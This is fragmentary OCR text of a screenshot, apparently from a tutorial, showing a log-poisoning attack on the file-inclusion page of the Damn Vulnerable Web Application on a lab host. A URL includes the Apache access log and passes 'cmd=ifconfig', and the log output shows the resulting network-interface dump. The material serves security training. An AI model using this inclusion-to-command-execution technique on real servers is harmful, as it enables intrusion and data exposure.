 zero gross coll
LFI Cheat Shee
How To Hack A
Passing a URL
Book update -
TYPE CLOUD: Edi
Damn Vulnera
Damn Vulnera
192.168.1.102/dvwa/vulnerabilities/fi/?page=/var/log/apache2/access.lo
Search
192.168.1.102 - - [23/Dec/2018:18:04:02 +0530] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 1590 "http://192.168.1.102/dvwa/vulnerabilities/fi/?page=/var/log/apache2/access.log&cmd=ifconfig" "Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:02 +0530] "GET /dvwa/dvwa/css/main.css HTTP/1.1" 200 1412 "http://192.168.1.102/dvwa/vulnerabilities/fi/?page=include.php"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:02 +0530] "GET /dvwa/favicon.ico HTTP/1.1" 200 1706 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0)
Gecko/20100101 Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:04 +0530] "GET /dvwa/ HTTP/1.1" 200 1975 "http://192.168.1.102/dvwa/vulnerabilities/fi/?page=include.php" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0)
Gecko/20100101 Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:04 +0530] "GET /dvwa/dvwa/css/main.css HTTP/1.1" 200 1412 "http://192.168.1.102/dvwa/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101
Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:12 +0530] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 1590 "http://192.168.1.102/dvwa/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101
Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:12 +0530] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 1589 "http://192.168.1.102/dvwa/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101
Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:40 +0530] "GET /dvwa/vulnerabilities/fi/?page=/var/log/apache2/access.log HTTP/1.1" 200 1630 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0"
192.168.1.102 - - [23/Dec/2018:18:04:40 +0530] "GET /dvwa/dvwa/css/main.css HTTP/1.1" 200 1412 "http://192.168.1.102/dvwa/vulnerabilities/fi/?page=/var/log/apache2/access.log" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0)
Gecko/20100101 Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:40 +0530] "GET /favicon.ico HTTP/1.1" 404 505 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0" 192.168.1.102 - - [23/Dec
/2018:18:04:40 +0530] "GET /dvwa/favicon.ico HTTP/1.1" 200 1706 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:07:31 +0530] "http://192.168.1.102
/dvwa?id=docker0 Link encap:Ethernet HWaddr 02:42:a0:c8:df:bc inet addr:172.17.0.1 Bcast:0.0.0.0 Mask:255.255.0.0 UP BROADCAST MULTICAST MTU:1500 Metric:1 RX packets:0 errors:0 dropped:0 overruns:0 frame:0 TX packets:0
errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:0 (0.0 B) TX bytes:0 (0.0 B) enp1s0 Link encap:Ethernet HWaddr fc:45:96:96:7b:d9 UP BROADCAST MULTICAST MTU:1500 Metric:1 RX packets:0 errors:0
dropped:0 overruns:0 frame:0 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:0 (0.0 B) TX bytes:0 (0.0 B) lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128
Scope:Host UP LOOPBACK RUNNING MTU:65536 Metric:1 RX packets:44153 errors:0 dropped:0 overruns:0 frame:0 TX packets:44153 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:4728070 (4.7 MB) TX
bytes:4728070 (4.7 MB) vmnet1 Link encap:Ethernet HWaddr 00:50:56:c0:00:01 inet addr:172.16.6.1 Bcast:172.16.6.255 Mask:255.255.255.0 inet6 addr: fe80::250:56ff:fec0:1/64 Scope:Link UP BROADCAST RUNNING MULTICAST
MTU:1500 Metric:1 RX packets:0 errors:0 dropped:0 overruns:0 frame:0 TX packets:292 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:0 (0.0 B) TX bytes:0 (0.0 B) vmnet8 Link encap:Ethernet HWaddr
00:50:56:c0:00:08 inet addr:192.168.250.1 Bcast:192.168.250.255 Mask:255.255.255.0 inet6 addr: fe80::250:56ff:fec0:8/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:579 errors:0 dropped:0
overruns:0 frame:0 TX packets:289 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:0 (0.0 B) TX bytes:0 (0.0 B) wlp2s0 Link encap:Ethernet HWaddr 3c:95:09:57:90:8b inet addr:192.168.1.102
Bcast:192.168.1.255 Mask:255.255.255.0 inet6 addr: fe80::dec2:5d5:62b3:925/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:2255546 errors:0 dropped:0 overruns:0 frame:0 TX packets:2377597
errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:970048941 (970.0 MB) TX bytes:505912930 (505.9 MB) \n" 400 0 "-" "-"
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection